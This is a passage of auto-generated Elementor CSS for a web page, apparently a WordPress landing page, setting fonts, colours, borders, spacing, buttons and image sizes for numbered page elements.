.elementor-element-populated{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 10px 40px;}.elementor-38875 .elementor-element.elementor-element-80f6b2e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-3d8290b9 .elementor-icon-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3d8290b9.elementor-view-stacked .elementor-icon{background-color:#D70000;}.elementor-38875 .elementor-element.elementor-element-3d8290b9.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-3d8290b9.elementor-view-default .elementor-icon{color:#D70000;border-color:#D70000;}.elementor-38875 .elementor-element.elementor-element-3d8290b9.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-3d8290b9.elementor-view-default .elementor-icon svg{fill:#D70000;}.elementor-38875 .elementor-element.elementor-element-3d8290b9 > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-title{margin-bottom:12px;color:#D70000;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-title, .elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:800;text-transform:capitalize;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-description{color:#000000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:1.1px;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 106px 0px 100px;background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-73340526{--spacer-size:20px;}.elementor-38875 .elementor-element.elementor-element-67f2f162 img{max-width:30%;}.elementor-38875 .elementor-element.elementor-element-67f2f162 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-e44d719{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-38875 .elementor-element.elementor-element-2fea1b54{--spacer-size:10px;}.elementor-38875 .elementor-element.elementor-element-7ede38a2 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;border-style:solid;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38875 .elementor-element.elementor-element-202c5653{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1em;}.elementor-38875 .elementor-element.elementor-element-202c5653 > .elementor-widget-container{margin:0px 0px -23px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4d683ae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-4d683ae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-20ee9ab7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-20ee9ab7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-20ee9ab7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3b4fd29a img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-3b4fd29a > .elementor-widget-container{margin:0px 40px 35px 0px;}.elementor-38875 .elementor-element.elementor-element-6e74c863 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-6e74c863 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon-wrapper{text-align:left;}.elementor-38875 .elementor-element.elementor-element-40a70aa2.elementor-view-stacked .elementor-icon{background-color:#5F5F5F91;}.elementor-38875 .elementor-element.elementor-element-40a70aa2.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-40a70aa2.elementor-view-default .elementor-icon{color:#5F5F5F91;border-color:#5F5F5F91;}.elementor-38875 .elementor-element.elementor-element-40a70aa2.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-40a70aa2.elementor-view-default .elementor-icon svg{fill:#5F5F5F91;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon{font-size:134px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon svg{height:134px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 > .elementor-widget-container{margin:0px 0px -102px 0px;}.elementor-38875 .elementor-element.elementor-element-767a8e4c{text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:32px;}.elementor-38875 .elementor-element.elementor-element-767a8e4c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7902d62b{text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:19px;font-weight:500;line-height:30px;}.elementor-38875 .elementor-element.elementor-element-7902d62b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-46239b55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-46239b55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-7faeb042 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-259ecea3 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-259ecea3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3ade42a0{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-3ade42a0 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-2570e909 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-28e7ec78 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-28e7ec78 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6e22d54f{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-6e22d54f > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-1f5d86e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-6ae22c21 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-6ae22c21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-331ed414{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-331ed414 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-33bbaa4a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-49a68bf5 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-49a68bf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2da0a1de{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-2da0a1de > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-56f9ba95{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-56f9ba95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-767ff88e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-767ff88e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon-wrapper{text-align:left;}.elementor-38875 .elementor-element.elementor-element-3dd43729.elementor-view-stacked .elementor-icon{background-color:#5F5F5F91;}.elementor-38875 .elementor-element.elementor-element-3dd43729.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-3dd43729.elementor-view-default .elementor-icon{color:#5F5F5F91;border-color:#5F5F5F91;}.elementor-38875 .elementor-element.elementor-element-3dd43729.elementor-view-framed .elementor-icon, .elementor-38875 .elementor-element.elementor-element-3dd43729.elementor-view-default .elementor-icon svg{fill:#5F5F5F91;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon{font-size:134px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon svg{height:134px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 > .elementor-widget-container{margin:0px 0px -102px 0px;}.elementor-38875 .elementor-element.elementor-element-5653916a{text-align:left;color:#CFC3C3;font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:32px;}.elementor-38875 .elementor-element.elementor-element-5653916a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-22191917{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:19px;font-weight:500;line-height:30px;}.elementor-38875 .elementor-element.elementor-element-22191917 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-5693157a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-5693157a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-5693157a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-151bc525 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-151bc525 > .elementor-widget-container{margin:0px 40px 35px 0px;}.elementor-38875 .elementor-element.elementor-element-70c394ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-70c394ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-78648b72 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-47e6933c img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-47e6933c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-50264236{text-align:center;color:#090909;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-50264236 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-40eab002 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-57715730 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-57715730 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-64bfa030{text-align:center;color:#090909;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-64bfa030 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-2acd1b6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-77cc0ff5 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-77cc0ff5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-464a8196{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-464a8196 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-59bcad3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-59bcad3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-747185ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-b54a169 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-b54a169 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-b851848{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-b851848 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-4545a676 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-3aa0b825 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-3aa0b825 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5fc98891{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-5fc98891 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-4f0740c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-1ea7b8e3 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-1ea7b8e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-482e050a{text-align:center;color:#0A0A0A;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-482e050a > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-292fe2c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-292fe2c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-293bec1c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-42cf9851{border-style:dashed;border-width:01px 0px 0px 0px;border-color:rgba(255,255,255,0.76);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-38875 .elementor-element.elementor-element-42cf9851 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-29191adc img{width:100%;}.elementor-38875 .elementor-element.elementor-element-267eaecb{border-style:dashed;border-width:01px 0px 0px 0px;border-color:rgba(255,255,255,0.76);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-38875 .elementor-element.elementor-element-267eaecb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-56483666{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3f27df19 img{max-width:30%;}.elementor-38875 .elementor-element.elementor-element-3f27df19 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5aeed001{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-38875 .elementor-element.elementor-element-80e8526 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-45a6458e{--spacer-size:10px;}.elementor-38875 .elementor-element.elementor-element-4e91ae02 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;border-style:solid;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38875 .elementor-element.elementor-element-4a3f50d3{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-4a3f50d3 > .elementor-widget-container{margin:-14px 0px 10px 0px;}.elementor-38875 .elementor-element.elementor-element-7a85ce2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-7a85ce2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0{text-align:center;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6a7df6ba:not(.elementor-motion-effects-element-type-background), .elementor-38875 .elementor-element.elementor-element-6a7df6ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-6a7df6ba, .elementor-38875 .elementor-element.elementor-element-6a7df6ba > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-6a7df6ba{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-6a7df6ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-50c5e5f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-50c5e5f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-50c5e5f0 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-431cac3{text-align:left;}.elementor-38875 .elementor-element.elementor-element-431cac3 .elementor-heading-title{color:#F50202;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:800;font-style:italic;}.elementor-38875 .elementor-element.elementor-element-61fb150e{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-2231755a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-icon i{color:#797979;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-icon svg{fill:#797979;transition:fill 0.3s;}.elementor-38875 .elementor-element.elementor-element-50296c8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-38875 .elementor-element.elementor-element-50296c8a .elementor-icon-list-text{transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-5656bb91:not(.elementor-motion-effects-element-type-background), .elementor-38875 .elementor-element.elementor-element-5656bb91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-5656bb91, .elementor-38875 .elementor-element.elementor-element-5656bb91 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-5656bb91{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-5656bb91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-ccb9f8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-ccb9f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-ccb9f8d > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-1c588081{text-align:left;}.elementor-38875 .elementor-element.elementor-element-1c588081 .elementor-heading-title{color:#F50202;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:800;font-style:italic;}.elementor-38875 .elementor-element.elementor-element-4775ad67{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-59bc71ed{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-icon i{color:#797979;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-icon svg{fill:#797979;transition:fill 0.3s;}.elementor-38875 .elementor-element.elementor-element-7eb31868{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-38875 .elementor-element.elementor-element-7eb31868 .elementor-icon-list-text{transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-35092ec:not(.elementor-motion-effects-element-type-background), .elementor-38875 .elementor-element.elementor-element-35092ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38875 .elementor-element.elementor-element-35092ec, .elementor-38875 .elementor-element.elementor-element-35092ec > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-35092ec{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-35092ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-1b56ad8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-1b56ad8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-1b56ad8f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-495e7f0d{text-align:left;}.elementor-38875 .elementor-element.elementor-element-495e7f0d .elementor-heading-title{color:#F50202;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:800;font-style:italic;}.elementor-38875 .elementor-element.elementor-element-1633fed2{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-38875 .elementor-element.elementor-element-58c9d7a2{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-icon i{color:#797979;transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-icon svg{fill:#797979;transition:fill 0.3s;}.elementor-38875 .elementor-element.elementor-element-57d72479{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-38875 .elementor-element.elementor-element-57d72479 .elementor-icon-list-text{transition:color 0.3s;}.elementor-38875 .elementor-element.elementor-element-1cfbd2b0 img{max-width:30%;}.elementor-38875 .elementor-element.elementor-element-1cfbd2b0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1d3881c0{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-38875 .elementor-element.elementor-element-517a8ed9{--spacer-size:10px;}.elementor-38875 .elementor-element.elementor-element-6e5fc4cb .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;border-style:solid;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38875 .elementor-element.elementor-element-79b1d169{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-79b1d169 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-5cbd9bd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3e287d69{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3e287d69 img{width:100%;max-width:100%;}.elementor-38875 .elementor-element.elementor-element-3e287d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-38875 .elementor-element.elementor-element-4dae767e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-4dae767e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-13b7dbbb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-71166673{text-align:center;}.elementor-38875 .elementor-element.elementor-element-71166673 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:800;text-transform:capitalize;line-height:1.2em;}.elementor-38875 .elementor-element.elementor-element-71166673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-38875 .elementor-element.elementor-element-118ac1a9:not(.elementor-motion-effects-element-type-background), .elementor-38875 .elementor-element.elementor-element-118ac1a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-38875 .elementor-element.elementor-element-118ac1a9{border-style:solid;border-width:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 24px 24px 24px;z-index:1;}.elementor-38875 